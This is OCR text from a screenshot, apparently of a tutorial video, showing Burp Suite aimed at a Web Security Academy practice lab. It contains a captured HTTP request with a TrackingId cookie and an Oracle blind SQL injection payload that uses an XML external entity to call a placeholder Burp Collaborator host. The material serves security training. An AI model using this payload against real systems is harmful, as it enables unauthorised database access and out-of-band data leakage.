 1 2 3 4 12:20
Burp Suite Professional v2022.5.2 - Temporary Project - licensed to H@XTRUDER
HM
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: https://0a0b0014039b7c17c0800414007a00e7.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a0b0014039b7c17c0800414007a00e7.web-security-academy.net
3 Cookie: TrackingId=3jEGfv2zuCkbybnA; session=lwtBbcoHoMxZQPjczxrh
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/201001
Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a0b0014039b7c17c0800414007a00e7.web-security-ac
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search...
Done
Response
Pretty Raw Hex Render \n
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 '||(SELECT EXTRACTVALUE(xmltype('<?xml version="1.0"
encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % remote SYSTEM "http://
BURP-COLLABORATOR-SUBDOMAIN/"> %remote;]>'),'/l') FROM dual)--